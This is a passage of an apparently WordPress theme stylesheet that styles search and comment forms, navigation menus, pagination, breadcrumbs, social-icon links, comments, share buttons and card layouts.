  .top-panel .search-form__field[type='search']:focus, .top-panel .search-form__field[type='search']:hover {
    width: calc(100% - 30px);
    border: none;
  }
}

.search-form__submit {
  float: left;
  width: 52px;
  height: 52px;
  border: 3px solid;
  padding: 9px 12px;
}

.search-form__submit:hover {
  border-color: #ffffff;
}

.search-form__submit i.material-icons {
  line-height: 1.3em;
  display: block;
  margin: 0 auto;
  font-size: 26px;
  font-size: 1.625rem;
}

.top-panel .search-form__submit {
  float: right;
  width: auto;
  height: auto;
  border: none;
  padding: 0;
  margin: 0 0 0 10px;
  background-color: transparent;
}

.top-panel .search-form__submit i.material-icons {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.25;
}

.top-panel .search-form__submit:hover {
  background: none;
}

.top-panel .search-form__submit:active, .top-panel .search-form__submit:focus, .top-panel .search-form__submit:hover {
  box-shadow: none;
}

.comment-respond {
  padding: 20px 10px;
}

@media (min-width: 544px) {
  .comment-respond {
    padding: 30px 20px;
  }
}

@media (min-width: 768px) {
  .comment-respond {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .comment-respond {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .comment-respond {
    padding: 60px;
  }
}

.comment-reply-title {
  margin: 0;
}

.comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
  margin: 12px 0 0 0;
}

.comment-form-comment label, .comment-form-author label, .comment-form-email label, .comment-form-url label {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 5px;
}

.comment-form-comment input, .comment-form-comment textarea, .comment-form-author input, .comment-form-author textarea, .comment-form-email input, .comment-form-email textarea, .comment-form-url input, .comment-form-url textarea {
  padding-top: 18px;
  padding-bottom: 18px;
  max-width: 835px;
}

.comment-form .form-submit {
  margin: 1.5em 0 0 0;
}

.comment-form__field {
  width: 100%;
  vertical-align: top;
}

.comment-list .comment-form__field {
  background-color: #fff;
}

.comment-form .logged-in-as,
.comment-form .comment-notes {
  margin: 1em 0;
}

.comment-list .comment-form {
  padding-bottom: 2em;
}

.comment-form textarea {
  min-height: 220px;
}

#cancel-comment-reply-link {
  font-size: 12px;
  font-size: 0.75rem;
}

.woocommerce #respond .form-submit input#submit {
  padding-left: 35px;
  padding-right: 35px;
}

.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s ease;
  text-decoration: none;
}

a:focus {
  outline: none;
}

a:hover, a:active {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
}

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu {
  position: absolute;
  top: 110%;
  left: 0;
  width: 205px;
  margin-top: 17px;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transition: 100ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel__menu.show {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.top-panel__menu-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.top-panel__menu-list .menu-item {
  font-size: 12px;
  line-height: 20px;
  display: block;
  margin: 0;
  text-transform: uppercase;
}

.top-panel__menu-list .menu-item a {
  display: block;
  padding: .6em 0.3em;
}

.top-panel__menu .top-panel__menu-list .menu-item a {
  font-size: 12px;
}

@media (min-width: 768px) {
  .top-panel__menu-list .menu-item a {
    padding: 1em 0.5em;
  }
}

.top-panel__menu-list li {
  display: inline-block;
  padding: 0;
}

.top-panel__menu-list li a {
  text-decoration: none;
}

.top-panel__menu-list li + li {
  border-top-width: 0;
}

.top-panel__menu-list li.current-menu-item, .top-panel__menu-list li.current_page_item,
.top-panel__menu-list li a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  clear: both;
  width: 100%;
}

.main-navigation .sub-menu {
  padding-top: 20px;
  padding-bottom: 20px;
}

.main-navigation ul {
  display: none;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.main-navigation li {
  position: relative;
  text-align: left;
}

.main-navigation a {
  position: relative;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .main-navigation ul ul a {
    text-indent: 1rem;
  }
  .main-navigation ul ul ul a {
    text-indent: 2rem;
  }
  .main-navigation ul ul ul ul a {
    text-indent: 3rem;
  }
  .main-navigation ul ul ul ul ul a {
    text-indent: 4rem;
  }
  .main-navigation ul ul ul ul ul ul a {
    text-indent: 5rem;
  }
  .main-navigation.toggled ul {
    display: block;
  }
}

@media (min-width: 768px) {
  .main-navigation ul {
    display: block;
  }
  .main-navigation li:hover > ul, .main-navigation li.menu-hover > ul {
    top: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
  }
  .main-navigation li > ul.in-transition {
    left: 0;
  }
  .main-navigation li li:hover > ul, .main-navigation li li.menu-hover > ul {
    top: 0;
    left: 100%;
  }
  .main-navigation li li > ul.in-transition {
    left: 100%;
  }
  .main-navigation .menu {
    display: -webkit-flex;
    display: flex;
    display: -ms-flexbox;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-pack: center;
  }
  .main-navigation .menu > li {
    display: -webkit-flex;
    display: flex;
    display: -ms-flexbox;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
            align-items: flex-start;
  }
  .default .main-navigation .menu > li {
    display: inline-block;
  }
  .main-navigation .sub-menu {
    position: absolute;
    z-index: 999;
    top: 120%;
    left: -999em;
    visibility: hidden;
    margin: 0;
    transition: 200ms linear;
    transition-property: top, opacity, visibility;
    opacity: 0;
  }
  .main-navigation .sub-menu ul {
    top: 20%;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
}

/* Skin */
.main-navigation a {
  padding: 0;
}

@media (min-width: 768px) {
  .main-navigation a {
    padding: 0;
  }
}

.main-navigation a:focus {
  outline: none;
}

.main-navigation > .menu > li {
  padding: 0 15px;
  margin: 0;
}

@media (min-width: 992px) {
  .main-navigation > .menu > li {
    padding: 0 27px;
  }
}

.main-navigation > .menu > li > a {
  position: relative;
}

.main-navigation > .menu > li > a:before {
  transition: all 0.3s ease;
  content: '';
  position: absolute;
  cursor: default;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 0;
  background: #fff;
}

@media (min-width: 768px) {
  .main-navigation > .menu > li > a {
    border-bottom: none;
  }
}

.main-navigation > .menu > li:before {
  content: '/';
  position: absolute;
  visibility: hidden;
  top: 1px;
  left: 0;
  font-size: 17px;
  line-height: 14px;
}

@media (min-width: 768px) {
  .main-navigation > .menu > li:before {
    visibility: visible;
  }
}

.main-navigation > .menu > li:first-child:before {
  content: none;
}

.main-navigation > .menu > li:last-child > a {
  border-bottom: none;
}

.main-navigation > .menu > li[hidden] {
  display: none;
}

.main-navigation > .menu > li > .sub-menu {
  left: 50%;
  margin-left: -6em;
}

.main-navigation .sub-menu {
  box-shadow: 0px -1px 27px -7px rgba(0, 0, 0, 0.62);
}

.main-navigation .sub-menu .sub-menu {
  margin-left: 2px;
}

.main-navigation .sub-menu li {
  border-top: 1px solid;
  text-align: center;
  margin: 0;
  padding: 0;
}

.main-navigation .sub-menu li:first-child {
  border: none;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu li {
    width: 12em;
  }
  .main-navigation .sub-menu li:last-of-type a {
    border-bottom: none;
  }
}

.main-navigation .sub-menu li.menu-item-has-children a {
  padding-right: 20px;
}

.main-navigation .sub-menu li.menu-item-has-children::after {
  /* Marker (level 2, 3, ..., N) */
  top: 0.55em;
  content: '\f105';
}

.main-navigation .sub-menu a {
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu a {
    padding: 15px 0.4em;
    display: block;
  }
}

.main-navigation .sub-menu li:hover > a,
.main-navigation .sub-menu li.menu-hover > a,
.main-navigation .sub-menu li.current_page_item > a,
.main-navigation .sub-menu li.current_page_ancestor > a,
.main-navigation .sub-menu li.current-menu-item > a,
.main-navigation .sub-menu li.current-menu-ancestor > a {
  /* Active and hover state (level 2, 3, ..., N) */
}

.main-navigation li::after {
  /* Marker style */
  position: absolute;
  top: 1em;
  right: 10px;
  cursor: pointer;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 768px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    top: 1.25em;
    right: 0;
  }
}

/* Menu items description */
.menu-item__desc {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
}

@media (min-width: 768px) {
  .menu > li > a > .menu-item__desc {
    position: absolute;
  }
}

/* Toogle button */
.menu-toggle {
	visibility: hidden;
  font-size: 20px;
  font-size: 1.25rem;
  /*line-height: 1;
  padding: 0 0 15px;*/
	line-height: 0;
	padding: 0;
  border: none;
  background: none;
}

.menu-toggle__icon {
  vertical-align: top;
}

@media (max-width: 767px) {
  .main-navigation .menu {
    margin-left: -0.625rem;
    margin-right: -0.625rem;
  }
  .main-navigation .menu .menu-item {
    padding: 0 0.625rem;
    border-top: none;
    border-bottom: 1px solid;
    text-align: left;
  }
  .main-navigation .menu .menu-item a {
    padding: 16px 0;
  }
  .main-navigation .menu .menu-item:first-child {
    border-top: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu {
    padding-top: 0 !important;
    border-top: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item {
    border-bottom: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item:first-child {
    border-top: none;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item:last-child {
    border: none;
  }
  .main-navigation .menu .menu-item a:before {
    display: none;
  }
  .main-navigation .menu .menu-item .sub-menu {
    margin-left: -0.625rem;
    margin-right: -0.625rem;
  }
  .main-navigation .menu .menu-item.menu-item-has-children:after {
    content: none;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle {
    cursor: pointer;
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    z-index: 2;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle:before {
    content: "\f107";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    font-size: 1.375rem;
    line-height: 50px;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle.active:before {
    content: '\f106';
  }
  .main-navigation .menu .menu-item.menu-item-has-children > .sub-menu {
    display: none;
  }
  .main-navigation .menu .menu-item.menu-item-has-children.sub-menu-open {
    padding-bottom: 0;
  }
  .main-navigation .menu .menu-item.menu-item-has-children.sub-menu-open > .sub-menu {
    display: block;
  }
}

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu__items {
  list-style: none;
}

.footer-menu__items .menu-item {
  display: inline-block;
}

.footer-menu ul li:first-child:before {
  background-color: #979797;
}

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  margin-top: 1.75em;
}

@media (min-width: 768px) {
  .comment-navigation,
  .posts-navigation,
  .post-navigation {
    margin-top: 3.25em;
  }
}

@media (min-width: 768px) {
  .comment-navigation .nav-links,
  .posts-navigation .nav-links,
  .post-navigation .nav-links {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.comment-navigation .nav-previous, .comment-navigation .nav-next,
.posts-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-previous,
.post-navigation .nav-next {
  overflow: hidden;
  display: block;
  margin: 1em 0;
}

@media (min-width: 768px) {
  .comment-navigation .nav-previous, .comment-navigation .nav-next,
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 0;
    width: 48.5%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

.comment-navigation .nav-previous a, .comment-navigation .nav-next a,
.posts-navigation .nav-previous a,
.posts-navigation .nav-next a,
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  position: relative;
  padding: 27px 15px;
  display: block;
  width: 100%;
  text-transform: uppercase;
}

.comment-navigation .nav-previous a:before, .comment-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before,
.posts-navigation .nav-next a:before,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:before {
  transition: all 0.3s ease;
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -25px;
  width: 50px;
  height: 50px;
  text-align: center;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  line-height: 50px;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  text-align: left;
}

.comment-navigation .nav-previous > a,
.posts-navigation .nav-previous > a,
.post-navigation .nav-previous > a {
  padding-left: 90px;
}

.comment-navigation .nav-previous > a:before,
.posts-navigation .nav-previous > a:before,
.post-navigation .nav-previous > a:before {
  content: '\E408';
  left: 0;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: right;
}

.comment-navigation .nav-next > a,
.posts-navigation .nav-next > a,
.post-navigation .nav-next > a {
  padding-right: 90px;
}

.comment-navigation .nav-next > a:before,
.posts-navigation .nav-next > a:before,
.post-navigation .nav-next > a:before {
  content: '\E409';
  right: 0;
}

.pagination {
  padding: 30px 0;
  margin: 0 0 100px;
  border-top: 2px solid #e9e9e9;
  border-bottom: 2px solid #e9e9e9;
  text-align: center;
}

.card-columns + .pagination {
  margin-top: 0;
}

.page-numbers, .woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 2.4;
  margin: 0 2px;
  padding: 0 8px;
  height: 2.6em;
  text-align: center;
  text-decoration: none;
  border-radius: 0;
}

.page-numbers.dots, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.dots, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.dots {
  min-width: 2em;
  border: none;
  background-color: transparent;
}

.page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.next, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.next, .page-numbers.prev, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  width: 2.6em;
  border: none;
  padding: 0;
  margin: 0 10px;
}

.page-numbers.next i, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.next i, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.next i, .page-numbers.prev i, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev i, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev i {
  font-size: 34px;
  font-size: 2.125rem;
  vertical-align: middle;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.page-links__title {
  margin-right: 5px;
}

.page-links a,
.page-links > .page-links__item {
  line-height: 3;
  display: inline-block;
  min-width: 3em;
  height: 3em;
  margin: 0 5px 5px 0;
  text-align: center;
  border: 1px solid #e9e9e9;
}

.page-links a {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 30px;
  text-transform: uppercase;
}

.breadcrumbs__title .page-title {
  margin: 0;
}

@media (max-width: 992px) {
  .breadcrumbs__title .page-title:after {
    content: '';
    display: block;
    width: 50px;
    height: 1px;
    margin: 0.5em 0;
  }
}

@media (min-width: 992px) {
  .breadcrumbs__title {
    float: left;
    border-right: 1px solid;
    border-bottom: none;
    margin-right: 1.5em;
    padding-right: 1.5em;
  }
  .breadcrumbs__title:after {
    content: none;
  }
}

.breadcrumbs__items {
  float: left;
}

.breadcrumbs__browse {
  float: left;
  margin-right: .5em;
}

.breadcrumbs__wrap {
  float: left;
  margin: 0;
}

@media (min-width: 992px) {
  .breadcrumbs__wrap {
    margin: .25em 0;
  }
}

.breadcrumbs__item {
  float: left;
}

.breadcrumbs__item-sep {
  margin: 0 .6em;
  margin-top: -1px;
}

.breadcrumbs__item-link {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list {
  margin: 0 -10px;
}

.social-list .menu-item {
  margin: 5px 10px;
}

.social-list .menu-item::before {
  display: none;
}

.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  text-align: center;
}

.social-list .menu-item > a:hover {
  text-decoration: none;
}

.social-list .menu-item > a:focus {
  outline: none;
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="digg.com"]::before {
  content: '\f1a6';
}

.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: '\f17d';
}

.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: '\f16b';
}

.social-list .menu-item > a[href*="facebook.com"]::before {
  content: '\f09a';
}

.social-list .menu-item > a[href*="flickr.com"]::before {
  content: '\f16e';
}

.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: '\f0d5';
}

.social-list .menu-item > a[href*="github.com"]::before {
  content: '\f09b';
}

.social-list .menu-item > a[href*="instagram.com"]::before {
  content: '\f16d';
}

.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: '\f0e1';
}

.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: '\f0d2';
}

.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: '\f265';
}

.social-list .menu-item > a[href*="reddit.com"]::before {
  content: '\f1a1';
}

.social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before {
  content: '\f17e';
}

.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: '\f1a4';
}

.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: '\f173';
}

.social-list .menu-item > a[href*="twitter.com"]::before {
  content: '\f099';
}

.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: '\f27d';
}

.social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before {
  content: '\f19a';
}

.social-list .menu-item > a[href*="youtube.com"]::before {
  content: '\f167';
}

.social-list .menu-item > a[href*="amazon.com"]::before {
  content: '\f270';
}

.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: '\f262';
}

.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: '\f23b';
}

.social-list .menu-item > a[href*="xing.com"]::before {
  content: '\f168';
}

.social-list .menu-item > a[href*="yahoo."]::before {
  content: '\f19e';
}

.social-list .menu-item > a[href*="vine.co"]::before {
  content: '\f1ca';
}

.social-list .menu-item > a[href*="weibo.com"]::before {
  content: '\f18a';
}

.social-list .menu-item > a[href*="trello.com"]::before {
  content: '\f181';
}

.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: '\f1b6';
}

.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: '\f1be';
}

.social-list .menu-item > a[href*="spotify.com"]::before {
  content: '\f1bc';
}

.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: '\f18d';
}

.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: '\f16c';
}

.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: '\f1e7';
}

.social-list .menu-item > a[href*="slack.com"]::before {
  content: '\f198';
}

.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: '\f216';
}

.social-list .menu-item > a[href*="last.fm"]::before {
  content: '\f202';
}

.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: '\f1cc';
}

.social-list .menu-item > a[href*="behance.net"]::before {
  content: '\f1b4';
}

.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: '\f171';
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: '\f284';
}

.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: '\f20e';
}

.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: '\f210';
}

.social-list .menu-item > a[href*="contao.org"]::before {
  content: '\f26d';
}

.social-list .menu-item > a[href*="delicious.com"]::before {
  content: '\f1a5';
}

.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: '\f1bd';
}

.social-list .menu-item > a[href*="vk.com"]::before {
  content: '\f189';
}
.social-list .menu-item > a[href*="mailto:"]::before {
  content: '\f0e0';
}
.social-list .menu-item > a[href*="tel:"]::before {
  content: '\f095';
}

.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.2;
  display: block;
  margin: auto;
}

.social-list--text .social-list .menu-item > a::before {
  display: none;
}

.social-list--text .menu-item > a::before {
  display: none;
}

.social-list--header .menu-item {
  margin-left: 3px;
  margin-right: 3px;
}

.social-list--header .menu-item a {
  border-radius: 50%;
  width: 30px;
  height: 35px;
}

.social-list--header .menu-item a:before {
  line-height: 33px;
}

@media (min-width: 768px) {
  .social-list--footer {
    float: right;
  }
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #181a1f;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}

.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .comments-area {
    margin-bottom: 2em;
  }
}

.comments-title {
  margin: 0;
  padding: 4.7%;
}

.comment-list {
  margin: 0;
  list-style: none;
}

.comment-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment-list .children .comment-body {
  padding-left: 9.4%;
}

.comment-list .children .children .comment-body {
  padding-left: 14.1%;
}

.comment-list .children .children .children .comment-body {
  padding-left: 18.8%;
}

.comment-list .children .children .children .children .comment-body {
  padding-left: 23.5%;
}

.comment-list .children .children .children .children .children .comment-body {
  padding-left: 28.2%;
}

.comment-list .children .children .children .children .children .children .comment-body {
  padding-left: 32.9%;
}

.comment-list .children .children .children .children .children .children .children .comment-body {
  padding-left: 37.6%;
}

.comment-list .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 42.3%;
}

.comment-list .children .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 47%;
}

.comment-list .children .children .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 51.7%;
}

.comment-list .comment {
  margin: 0;
}

.comment-list .comment:before {
  content: none;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-body {
  position: relative;
  padding: 30px 4.7% 15px;
}

.comment-body__holder {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.comment-body__comment {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.comment-body__author {
  float: left;
  margin: 0 15px 10px 0;
}

@media (min-width: 992px) {
  .comment-body__author {
    margin: 0 35px 15px 0;
  }
}

.comment-body .avatar {
  border-radius: 50%;
  width: 100px;
}

@media (min-width: 992px) {
  .comment-body .avatar {
    width: auto;
  }
}

.comment-body .fn {
  margin-right: 10px;
  font-weight: normal;
}

.comment-body .reply {
  position: absolute;
  z-index: 9;
  top: 30px;
  right: 30px;
  transition: all 0.35s ease;
}

.comment-reply-link {
  font-size: 22px;
}

.comment-reply-link .material-icons {
  font-size: inherit;
}

.comment-meta {
  font-size: 15px;
  font-size: 0.9375rem;
  margin-bottom: 10px;
}

@media (min-width: 992px) {
  .comment-meta {
    margin-bottom: 23px;
  }
}

.comment-date {
  display: inline-block;
}

.comment-date__time {
  display: inline-block;
  vertical-align: top;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
.post-author-bio {
  margin: 0;
}

.post-author__holder {
  padding: 1.5em;
}

@media (min-width: 992px) {
  .post-author__holder {
    padding: 3em 3em 2em;
  }
}

.post-author__avatar {
  float: left;
  margin: 0 1em 0.5em 0;
}

@media (min-width: 992px) {
  .post-author__avatar {
    margin: 0 2.5em 1em 0;
  }
}

.post-author__avatar .avatar {
  width: 100px;
  vertical-align: top;
  border-radius: 50%;
}

@media (min-width: 768px) {
  .post-author__avatar .avatar {
    width: 150px;
  }
}

@media (min-width: 992px) {
  .post-author__avatar .avatar {
    width: auto;
  }
}

.post-author__title {
  text-transform: none;
  font-weight: normal;
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.hentry .share-btns__list {
  margin-top: 8px;
  float: right;
}

.single-post .share-btns__list {
  float: none;
  margin-bottom: 1em;
}

@media (min-width: 544px) {
  .single-post .share-btns__list {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .single-post .share-btns__list {
    float: left;
  }
}

.share-btns__label {
  display: block;
  vertical-align: middle;
  margin: 0 0 5px 0;
}

@media (min-width: 544px) {
  .share-btns__label {
    display: inline-block;
    margin: 0 15px 0 0;
  }
}

.share-btns__item {
  display: inline-block;
  margin: 0 0.3em;
}

.share-btns__item:first-child {
  margin-left: 0;
}

.share-btns__link {
  padding: 0 0.5em;
  display: block;
  text-align: center;
  text-decoration: none;
  font-size: 15px;
  font-size: 0.9375rem;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
.card {
  display: block;
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
}

@media (min-width: 768px) {
  .card-deck {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.625rem;
    margin-left: -0.625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-deck {
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-deck {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-deck {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}

@media (min-width: 768px) {
  .card-deck .card {
    margin-right: 0.625rem;
    margin-left: 0.625rem;
    -webkit-flex: 1 0 0;
        -ms-flex: 1 0 0;
            flex: 1 0 0;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-display: -webkit-flex;
    -webkit-flex-direction: column;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-deck .card {
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-deck .card {
    margin-right: 1.25rem;
    margin-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-deck .card {
    margin-right: 1.875rem;
    margin-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .home .card-deck .card.sticky {
    display: block;
    max-width: calc(100% - 1.25rem);
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .home .card-deck .card.sticky {
